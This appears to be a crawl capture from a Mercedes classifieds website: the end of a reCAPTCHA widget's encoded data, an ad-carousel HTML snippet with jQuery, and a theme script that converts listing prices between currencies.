msOoJMKBVcKLwrQwacOmO8Kew4xiLcKUWDxxwqbCi8OZLAxrEcKDwofDvBp6SzzCisO5MsOgZlEmdWbDicKpLRpqeh4TAsKTA27DvMOfesKnHsOlwqDCmMOwfR/[base64]/[base64]/[base64]/CkkjDvsK9wp/DkE5tVsKiQXHDjRjCmcO/wqFGbDHCrMKhQTEqJRDDs8OuwoNrw4zDp8Knw4jCj8O0wr/[base64]/DgcKuw6/CncKYw4nDgCBSRMOlcWJ3d37DoictwrXDnwjCnlzCrsKjwrJsw6Fdb8OCecOGScKHw7RmHQvDkMKsw6hsR8OlUjPCtMKswq/[base64]/Cp8OEIw12AMKQwoDCh8O9wobCuDwfX8OKK8KJcgEfcjjCpEobwq7DsMOfw6jDn8KEw6bDhcOpwqNuwp3DhCwAwpt7CR5BZ8Kbw6vDlX/CjjzCsXJnw5TCpMKMPwLDpH45blTCtEnCpk8Gwp4ww4PDhsK4w4DDs1PDv8Kfw7LCr8OVwoNoKsOwLcKoFhVcHVAjf8Kdw6V/wrJ8wqlIw4gvw7ZBw5hvw7TDjMO6OClEwrF3YCDDksOBGcKCw5vCmsKQGMOVPwnDggPCjMKaAyrChMKnwqTCjcKwPMOZL8OMYcKACwTCrMK5cBtowp1zN8KXw6E8wqPCrMK7CioGwocWRcO4b8KbG2XDlCrDmsOyFsKDUsOZbMKsdCdSw5ogwqQLw4JTIcOtw7/Cuh7DqMO5w5nDjMKZwqvDkcOfw63DssOiwqzDjRtrDX1MW8O9wpg2fizCi2DDoDXClcKnOsKOw5gPTsKHDcKFVMKwblZpMsOlA1FtKD/CoD7DphpGKcOOw5rDkMKtw6M+HS/DllAhw7PDqh/[base64]/CnsOsIFxDw5lwwrlSwrDDqkkbalQtM8OYw69lSjfCh8KScMKkF8KMw4xDwrDCrinDmm/CswnDpsORC8KAD1llOBYZSMKTKsKjGcOXHTdCwpDDtSzDvMOsB8Kjwq/Cl8OVw65sasKqwqzChwbCl8OSwqvCnytkwoxow7XCpcK5w4bCsX7DszE3wq/Cv8Kiw7gYwofDkyIVwpbCuVlrH8K+HMOHw4g3w7dGwpTCmMOSGwt6w4tXw6/CgUrDn3PDgV7DhkQMwph6cMK2B3rDnjQRezgsaMKSw5jCskhsw7nDjMOOw77DrQpzFVsMw6LDjFrDvW0jCCZYQcK/wqwHaMO2w4rDuAUEHMOLwrDCoMKEdMKMIsONw54ZYsOsM00tEsOvw7jCjMKUwqF+w7sCQGrCixbDisKmw5PDgMOwAB59WUQPAErDgkHCqTHDi1RZworCl2/ChSbCh8Krw4M3wrA7HGNrP8OWw43DqRQzwo3CoQxtwrTCpn5dw5gNw71uw7YbwrrCr8OBJsK7wqpUfkNyw7TDnkTCjcKaYlJLwqXClBUzHcKuKAUzBQhlaMOPwrDDjMKSYMKawrnDvhHDoyDCvDcLw7vCrTnDpTvDt8OJcHQOwofDgxTDuQzCt8KQTx5zXsKUw6tbCz/DkMKJw7jCvcOJasOvwqhpeAM4FQnCpSPChMOiPcK6WVnCn3V8c8Kew4JJw69iwqXCosOhwpDCjsKHBcO/[base64]/Cp8O0fMOTccKuw7TDlMOFwrsSw4gVwonDlmg5wrTCpSnDqMKzwppxw4vCi8OyUizCusK0DFDDtGnDu8KxMA/[base64]/[base64]/Dr8OVXAMiTEd9w7lIOT/DksKQf8KtwqvDq3rCm8KDwpXDpcOVwo/DkwbCqcKqTn7DrMKvwp3DlsKQw5rDpsO3OCbDkXDDkcKXw4PCicKTHMKww6DDsBkSIgRFQ8OOfxBeLcKyRMOVIE4owoTCi8KiRMK3c3xuwpLDmEUtwoM8BsOvwp3DvlNyw5N/LMOywqbCp8Oswo/ClcOKIMObYBRwUnTDpMO5wrkcwoFOE1Uhw47CtyLDusKqwozCqMO2wqzDmsOqwqkEBMKZYiXCn3LDtsOhw4JIHcKpAWbCii3CmcKNw4LDisOefwfCg8OSDivCri0sUsOIw7DDkMKHw7dTMWtZdBDDtsKDw70bYcO8BQ/[base64]/DhMKxw4JkDhowCMOkwobDjATDucOGEGTDihd4KWRzw6bCg1cUwq1gOkHCjMO4w4DCpAzCpFrDhgEPwrHDnsK7woAXw4hIW0TCm8O0w7vDvsO+Z8O6XcO5wpBTwosuaxXCkcKewp/CkHMnc0rDrcODS8Kuw6oIwrrCp00YT8O/FMKMSGDCqF0ENUHDqkzDocO6wqsgZMKsQ8KOw617BcKkHMOiw4nCn1LCo8OTw6AGTMOqezcfAsOBw6XCo8Klw7rCpUByw4I+w47CinYqayogw4nDgSnDokFOYipfHC9Rw4DDkBZZByBuVsKfwrspwr3CmMKJc8OewoMbIsKJP8OTal10wrLDkQ3DiMKJwqDCrk/Do0/DjjgwTB81OBcURMOtwotGw45IDycOw73DvxJBw6nCpTxpwooZG3TCjwwhw4bCicOgw5N0C3XCtlTDtcKfO8KTwrXDpXBlLsKawqLDosK0cDAUwonCtMOMb8OjwrjDuxzDjHseXsKGwoHDssOgI8OFwptvwoZOJ3nDtcKxESA/Px7CtAfDicKFw5zDmsK+wqDCs8O+WsK2wqjDvUbDrj/DgSg+wozDrsKFZMKXDsK4MWgvwp4PwpMKdQ/DgjBQw6TClyjCk1xUw4XDoT7CtwVcw47DoyYYwq1Awq3DhzLCrmcCw5LChDl2PiEuZ3bDlmIALsOuDwbChcOYGMOhwoRESsKTwq/CjcOcwrfCuxbChVMZPTkxIHY4w63DgDtdXjzCkF5hwoTCrsOXw7lsNsOBwpnDs0Y0XMKLECzCi1bCm0NswpPCscKICD53w6/DmDXCgMOzPMKsw5sWwr0ew5YAdMOaEMKgw7LDlMK3FTJRw6XDgsKvw5pMbcOow4/Cgg3CrsO0w48+w67DjsK9woPCusKOw43Ds8Oxw6NTw4/[base64]/[base64]/bUN4wpDCssOqcGPCvzIWwoY2w4UiOsKfahEob8OuaXnDiDwmwrYJwqDCu8OVLMKTZcOKwq1XwqjCqMKZX8O1YsOqU8KPDGgcwoTCmcKYIyfClWHDpsOaalI/KxE8JVzCscOTZ8KYw5FcT8Ogw6NBGHjCpCDCo2rCpGXCs8OuWUnDvMODQ8KCw6A5dcO0Lg7DqMKnNyA/f8KjOnF0w6FAY8K0ZADDhcOtwrPCuBlkWMKURTAzwrtLw4zCp8ObFsKEY8Obw4B4wo7DjcKHw4/[base64]/[base64]/[base64]/[base64]/wpLDsGrDgMKfwqJgwq1Mw4VNV8OYw4xew63CkxZ4GR3DjsO8woR/PhU1wobDk0nCmMO4w6k5w77DrD3DkQFle0jDmUrDnGEoNmPDiS/[base64]/CohTDsMOww5LDq8K+wpItXMO5wqIpbcOGwrTDuMKvwp1fSsKXwq9Zwo/[base64]/w4c7wqIxwqVxw5IPw7Q8wpvDgcKwX3rDowN4bQvCs0zCujIoQjoowqYBw4zDqsO3wpwtWsKyGVQlBsKVNMOrBcO9wqE5wr0KXsO7AR53wp/CpMKawr3CoxxFaE7ClhxbLsKsQFLCvHjDm2/CoMKJW8OIw6fCgsOKbcOqdUfCqsKWwrt5w4sraMOhw5nDhzrCq8O7YCR7wrUywpDCuQ3DqQ7CmTJfwpNIJT/[base64]/w5csVcKzZ8KWeMO4ewDCo8Oiw7RYw4/DkcOHwrDCt8OfSX7DscKcAMOFA8K/LmzDnBDDksOjw5LCssO2wps8wq/[base64]/CtMO5PW/CjG7DrsK1IcKDGChUDWvDqHcxwrjCtcK7w7/[base64]/[base64]/w5hKHUMPEMOka3fCmcOyw7vDuFdPX8OuVD7Dvn9Fw73CtMKXdjjDhy9dw4LCvi7Ctg0GGmHCiR0tNh0jasKQw6fDuAvDiMK3AUpbwrw4w4vDpEAYPMOeIALDnXIDw5TCs1I/ecOjw7fCpA1DWCTCs8KddjY/[base64]/PCYMIMKCMsKbwrXDlMKgL1dWw7HDusKtwr5Fw7PDpcKFTGbDtcKCbwLDmmgxwrsTV8KueXtvw7g7w4s9wo3Dty3CozZpw77Dg8Kaw5dEdsO5wpTDvsK6wrbDo3/CgzlOXzvCqMOoQCEOwqRXwrN6w7LDgS9/IcKbbkkaa3/Cl8KFwqzDkFNLwrcODl0vPhw8woYNBCMzw5NVw7gxchxFwr3DqsKjw6zDm8KmwrQ2DcOIwrTDgMK7IxzDs0DCncOLB8OpX8OLw6bDksK1WANEMlDCjE8rE8OnccK5aWcvWWUMw6lpwoHCj8KgQTorHcK1wpXDgcOiCsO9woTDpMKvBl/CjG0gw4gsI1J2w4pWw53DucK/LcKAUDopM8OEwpheYwB0XGPDlcKaw5wQw5bDqxXDgg49Tnp+woBdwpTDtcOYwqEYwoXCrTLCksO+NMOHw5vDk8OvdA/CpEfDpsOuw68bVlBEw4R/[base64]/DjcKNw6c7wpxANMK2UcOHw5HCucKjw6HDrsKAw5QVw6bDtXRbOG92VcKsw5Mfw7bCnkrCpwrCtMOUwrzDgzTCgsKawqt8woDDjXfCsDwbwqJiHsKhLcOFfk/Ds8O9wpI6HsKmSj0hasKhwrRtw7jClFrCscK8w70/CA4dw5weZTJKw75/[base64]/DjEN5w61qB3DDpCplw4rDpS7CiwsbSllkw4rClXkkaMO+wrQvwq7DhzhYw5PDmjQtYsOJXcOMRMO0CsKAWnrDqnJYw7HCimfCnwlaGMKaw7sZw4/[base64]/DtzbCjDjCrDjDr8OQUMOnwqjCpMO1w73DssO0w5jDqGE6BsO3f0LDkAE4w5jCqz1Uw7hiJWfCuRHCvGfCpsOES8KcMcOdeMOcVgNBIl0pwpJXFcKaw43CiFcCw6wiw6nDtMKSbsKbw7tbw5fDvhXChSQBVDPDj0/DtjsBw6Y5w6NsWjjCs8Kjw5PDk8KSw7NXwq/CpMOpw6dIwqwnTcO+GcOFFsKhcsOjw6LCoMO4w5bDicKPfWQWBhBTwqzDgcK7DW3Cq0A/[base64]/w6HClmzCnsOoeMKAwrPDjMKcSMOmw7bCvmjDmcODE1nDpWdae8O8w4XCqMKiLU9Kw6VAwqJyGWURdMOPwpjDqcKKwrzCqF7DkcObw5dIBTnCpMOzSsOZwoXCuAxBwqTClcOSwpUoQMOLwrVTbsKjaj7Do8OIOhzDp2TCiTPDtADDk8Obw6xCwq/CtFpyMGFtw47CmBHCvEtHZnMwHcOcD8KzbnbDo8O8P2k3cgPDjmfDvMKiw70Nwr7CjcK5wpMnwqU2w4LCswfDs8KeY2HCgkPCnm8Nwo/[base64]/[base64]/AUZGwr9PwqIKwqzDrgNrcggrwpRDKcKRDjocw6XCmUYDOhnDosOraMOmwpRFw6/[base64]/Dn8KWwpYVc8OHw47Cn1M3XMKwI3HCgsKEUMOMw5waw6Vrw69/[base64]/RShoAAwCw6N7wp8AwprCo0TCqMKcwqkBIcKSwqvCnkjDljPDmMKMBDDDlRh4P2/CgcKHbTp8fwXDkcKAZlNhFMOfw6hVQMOfwq7CjgrDjW59w7VeC2N9w4Q/Rn/Do1bCozTDhsOtw4LCgwsZOFbCo1AOw5TCg8KyTWYEJHTCtzcFT8OrwpLCiUXDtzLCg8O7w63DsQ/Cth7Cg8OCwo/CpcKtasOzwr1VDkgdQU3ClFrCnEpOw5fDqMOqfgMkMMOkwoXCtGHCiyl2w6nDnDBYeMK1EwrCmC7CksODPMOYJGnDmMOYd8KRFcO3w5DDpA02GF3DgmA3wqhawrvDr8KsbsOiFMK7HcO7w57DrsOjwrVWw60Nw7HDhkjCsQENXmdWw4QLw7/DhE5/dnJtZQtjw7YXcycOP8OFwofCkH7CoQQODsOfw7Vnw78gw7jDpsK6woEod2PDiMOuVFDCn0Adw5tWwoXCqcKdUMKHw4NmwqLCjGRDDsO+w4XDhj/DgQPDg8KkwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mercedesheritage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kt3BBGrdcooc+YU+IFmuH4WTSvIohcYdhrbXpnE2tOw\\u003d\x22,1,0,null,1,1768933973523,0,0,[91,232,3,112],null,[137,93,137,125],\x22RC-5o7QR8X7H7qFdA\x22,null,null,null,null,null,\x220dAFcWeA7ClAGs_0VQWkdZUtNe0Cn_wW_AFPO3sgRBo6vawDXerFlICjL-z_RKIl_Ducxtc8Xhcdzez7T6RoeRGxg9ZG-Rn3uOqQ\x22,1769016773558]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercedesheritage.com/wp-admin/admin-ajax.php
body_size: 1329
content:
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/bsa.carousel.js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.simplyscroll.js'></script>
<div style="clear:both;"></div><div class="bottom_banner_ads"><div class="bsaProCarousel bsaProCarousel-3" style="display:none"><div id="bsa-block-728--90" class="bsaProContainer bsaProContainer-3 bsa-block-728--90 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter bsa-owl-carousel bsa-owl-carousel-3" style="background-color:"><div class="bsaProItem bsaReset" data-animation="none" style="opacity:1"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://mercedesheritage.com?bsa_pro_id=41&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://mercedesheritage.com/wp-content/uploads/bfi_thumb/1554136342-wanted 728x90 box-o5qm3xiwoxfj27y54ggu4kq7nb65n0rvzzwqx3tzi8.jpg&#39;)"></div></a></div></div></div></div><div class="bsaProItem bsaReset" data-animation="none" style="opacity:1"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://mercedesheritage.com?bsa_pro_id=65&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://mercedesheritage.com/wp-content/uploads/bfi_thumb/1621866868-hsc 728 banner copy png-p7n5meo1wbc62krts6c9q9mkerl3hgp8tdjla6m4u8.png&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "3";
					var object = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "728";
					var parentHeight = "90";
					var objectWidth = object.width();
					if ( objectWidth < parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth != 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-3');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
					</div>					<script>
						(function ($) {
							function bsaOwlCarousel() {
								var owl = $(".bsa-owl-carousel-3");
								owl.owlCarousel({
									loop: true,
									autoPlay: 5000,
									autoPlayTimeout: 5000,
									autoPlayHoverPause: false,
									paginationSpeed: 700,
									items: 1,
									rewindSpeed: 1000,
									singleItem : true,
									slideSpeed: 400,
//									autoWidth: true,
									transitionStyle : "bsaFade",									nav: false,
									dots: false
								});
							}
							$(document).ready(function () {
								setTimeout(function () {
									var owlCarousel = $(".bsaProCarousel-3");
									var crop = "yes";
									var ajax = $('.bsa_pro_ajax_load-3');
									if ( crop == "ajax" ) {
										if ( ajax.children.length > 0 ) {
											owlCarousel.fadeIn();
											bsaOwlCarousel();
											setTimeout(function () {
												ajax.fadeIn();
											}, 100);
										}
									} else {
										bsaOwlCarousel();
										owlCarousel.fadeIn();
									}
								}, 700);
							});
						})(jQuery);
					</script>
					<style>
						.bsaProCarousel-3 {
							max-width: 728px;
							width: 100%;
							overflow: hidden;
						}
					</style>
				</div><div style="clear:both;"></div>

--- FILE ---
content_type: text/javascript
request_url: https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/js/inline.js?ver=1.0.0
body_size: 5777
content:
/*jQuery(document).ready(function(){ 
    var objCurrency = {'USD':'$&nbsp','EUR':'&euro;&nbsp','GBP':'&pound;&nbsp'};
    var InverseCurrency = {'$':'USD','€':'EUR','£':'GBP'};
    
    var url      = window.location.href;
    if(url) {
        var cuturl = url.split('/');
        var len=cuturl.length;
        var lastWordofURL = (cuturl[len-1]);
        if(lastWordofURL.indexOf('show-ad')!==-1||lastWordofURL.indexOf('browse-ads')!==-1) {   
            var adid=$("#adpostform input[name=ad_id]").val()
            jQuery.ajax({
		url : postinline.ajax_url,
		type : 'post',
                dataType:'json',
		data : {
                    action : 'select_currency_type',
		},
		success : function( response ) {
                    console.log(response.html);
                    if(lastWordofURL.indexOf('show-ad')!==-1) {
                        $('#main .selectCurrencyType').html(response.html);
                        var to_currency = ($('#main #convertCurrency').val());
                        var amount=jQuery("#hid-ad-price").val();
                        var from_currency=jQuery("#hid-ad-price-type").val();
                        calAjax_currency($('#main .showawpcpadpage strong'),amount,from_currency,to_currency);
                    }
                    if(lastWordofURL.indexOf('browse-ad')!==-1) {
                        //$('#content .changecategoryselect').next().html('<div class="fleft">'+response.html+'</div>');
                        $( '<div class="fleft padtop9">'+response.html+'</div>' ).insertAfter( $('#main .changecategoryselect') );
                        var to_currency = ($('#main #convertCurrency').val());
                        jQuery('#main .showawpcpadpage').each(function(i) {
                            var chkPri=jQuery(this).next('input[name=hid-ad-price]').length;
                            var html=jQuery(this).find('strong').html(); 
                            var cut = html.split('&nbsp;');
                            var ctype = cut[0];
                            var camt = cut[1].replace(',', '');
                            var amount=(chkPri==1)?jQuery(this).next('input[name=hid-ad-price]').val():camt;
                            var from_currency=InverseCurrency[ctype];
                            calAjax_currency(jQuery(this).find('strong'),amount,from_currency,to_currency);
                            if(chkPri==0) {
                                $( '<input type="hidden" name="hid-ad-price" id="hid-ad-price'+i+'" value="'+camt+'">' ).insertAfter($(this));
                            }
                        });
                    }
		}
            });
            
        } 
    }
}); */
jQuery(document).on("change","#convertCurrency",function(e){ 
    e.stopImmediatePropagation();
    e.preventDefault();
    var objCurrency = JSON.parse(postinline.currencyType);
    var InverseCurrency = JSON.parse(postinline.currencyInverse);
    var to_currency = jQuery(this).val();
    var url=window.location.href;
    var cuturl = url.split('/');
    var len=cuturl.length;
    var lastWordofURL = (cuturl[len-1]);
    /* if(lastWordofURL.indexOf('show-ad')!==-1) {
        $( '<span class="spinner"></span>' ).insertAfter($('#main .showawpcpadpage strong'));
        var amount=jQuery("#hid-ad-price").val();
        var from_currency=jQuery("#hid-ad-price-type").val();
        calAjax_currency($('#main .showawpcpadpage strong'),amount,from_currency,to_currency);
    }
    if(lastWordofURL.indexOf('browse-ad')!==-1) { */
        jQuery('.showawpcpadpage').each(function(i) {
            var lbltxt=jQuery(this).find('label').text();
            if(lbltxt=='Price') {
                var chkPri=jQuery(this).next('input[name=hid-ad-price]').length;
                var html=jQuery(this).find('strong').html();
                $( '<span class="spinner"></span>' ).insertAfter(jQuery(this).find('strong'));
                var cut = html.split('&nbsp;');
                var ctype = cut[0];
                //var camt = cut[1].replaceAll(',', '');
                var camt = cut[1].replace(/,/g , "");
                var amount=(chkPri==1)?jQuery(this).next('input[name=hid-ad-price]').val():camt;
                var from_currency=InverseCurrency[ctype];
                //alert(from_currency+" - "+amount+" - "+to_currency);
                calAjax_currency(jQuery(this).find('strong'),amount,'USD',to_currency);
                if(chkPri==0) {
                    $( '<input type="hidden" name="hid-ad-price" id="hid-ad-price'+i+'" value="'+camt+'">' ).insertAfter($(this));
                }
            }
        });
    //}
});


function calAjax_currency(thisEle,amount,from_currency,to_currency) {
    var objCurrency = JSON.parse(postinline.currencyType);
    var InverseCurrency = JSON.parse(postinline.currencyInverse);
    jQuery.ajax({
        url : postinline.ajax_url,
        type : 'post',
        dataType:'json',
        data : {
            action : 'get_currency_data',
            amount:amount,
            from_currency:from_currency,
            to_currency:to_currency
        },
        success : function(res) {
            thisEle.next('span.spinner').remove();
            //alert(res.rate+' - '+res.amount+' - '+res.converted_amount+' - '+res.mulamt);
            //jQuery("#main #hid-ad-price-type").val(to_currency);
            var conAmt=formatCurrencys(res.converted_amount);
            //jQuery("#main #hid-ad-price").val(conAmt.replace(',', ''));
            thisEle.html(objCurrency[to_currency]+conAmt);
        }
    });
}
function formatCurrencys(total) {
    if (isNaN(total)) {
        total = "0";
    }
    var neg = false;
    if(total < 0) {
        neg = true;
        total = Math.abs(total);
    }
    //return total;
    return parseFloat(total, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
}